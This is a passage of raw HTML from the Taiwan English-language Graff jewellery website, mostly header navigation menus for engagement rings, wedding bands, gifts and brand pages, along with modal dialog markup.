                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+886 972068295" href="tel:+886 972068295">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+886 972068295</span>
</a>

            </span>
        </li>
    
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/tw-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/tw-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/tw-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Location</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/tw-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/tw-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 

                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
